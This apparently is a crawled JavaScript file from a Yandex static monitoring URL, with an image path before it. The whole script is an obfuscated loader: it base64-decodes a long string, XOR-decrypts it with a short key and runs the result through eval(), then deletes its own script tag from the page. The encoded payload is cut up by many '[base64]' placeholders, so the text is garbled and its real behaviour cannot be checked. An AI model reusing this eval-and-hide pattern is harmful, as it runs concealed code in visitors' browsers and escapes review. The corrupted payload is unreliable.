

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58733
content:
eval(decodeURIComponent(TQ5D(atob(`[base64]/[base64]/[base64]/FldzQU9WVhB5VBVYRQF9Zi5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cBN+eyZzAz1vZBdFcFQHeQtjVBBweCh/cB1+eyJSAygAZwZVcFIHeS1gRzdzXAZ7YgMHeS1jVAB0BCh/cFwHeTljVCp0GFF9bDZQeyIFAz1oZwZFcFAHbFlWAyhQUlFodzVEeyICAyh7ZBQIcFUHbAdgRwB0DFF9WTZdTCVYVC5mUlF6bDVBUSIBAyhvZBRFdCZ7QSJgAz1jZBR/dC0HeSB6fgB0VFFoYzVDeyJGeipwd1FoazVBQSIBAyhdZwZFdCl+eyJIeip0VlF9BDZQUSIHAyh7ZBVidw1QfzBWAyh7ZwZVcFV+eyIJAyhvZwZ/cEkHeT5jVCp0AVFobDZQQSIFAz0PUlF9VAMHbCVgQCp0BlF9fzVCDCIAAz1RZBVVcF0HeQtjWR1zXAZ7YgMHfj5gRQB0BVF9azVCQSZzfxB0ZFFoZzVCeyZ4Ayh2UiJbeS5VYidfUjMCWSh0YR1uYgVHUQp6UiJbfzVYUSJuAyhzZwZVdCYHeRNgQCpwZSh/cBwHeSVjWip0DFFoCwN0Xy1gXCp0GFF9ZzVDQSIAAz12UlF6YzVBQSZyAyhvZwZ/dCZ+dglgUjMCRyh0aRdVBg1aeDd2fixFcAcHeTlgQB12fixFcAcHeSVgRSp0DVF9cgMHfxtgRip0Qihich1+dA5IAy5zZBQIdCkHbDVgQCd2fixFcDUHeRtjVABwdlF9azZQeyIBAyhzZBdyci96QSJjAz1nZBd/cBMHeQNgRQBweVF9WAMHeSljVCp0QlF9XAN0Xy1gWBB0QlFodzZeeyJGAyh7ZwZVcFIHeSVjWR1zZBd/cFUHeRdgRRB0BVF9WTZdTCB6fg9bQThmVxRVWDRWYSx9XTsDChFUTCB6fhB0XVF9bDVEeyZzAz1/ZBRFcBMHbFlWAyh/ZBJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/fC92bCJ2fC1ueCFuEFJ1FlYFdi5+eC1yaixwZyd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YDB2ezUUAVYSByJUFlF1UE90aydyZTV4fCoSBiUFFlFzEFJ1FlYFcDlydjRjfC5/FlYFEFNyVkECdwQfdSV8cEQCd1ESACUUACASB1N3ci9yEFMDFlZ0UEQEcQEZYC96fStge0QCd1ISACUUACASB1NkfS95ejZ/FlYFEFZ1FlYPQU9zXwtUXgRVYQFEWhRDUAFjTBFUFlN0EFZyFlYPQU9zXwtUXgRVYQFEWhRDUAFjTBFUFldzEFZzFlNzEFMIFlYOEFNyR0p1eS5yeCFlZkQCd0EAdzR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/XAVVVgp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dDtxdCh9diASB1MUBCASB1gUBCASB1gUAV0SByJYHRdWUwR9XAdWWTJFXBZWUgQfQQFaWhdUehBSWEQDCwcZdi5+eC1yaixwZyd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`5a13d7`)));function TQ5D(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);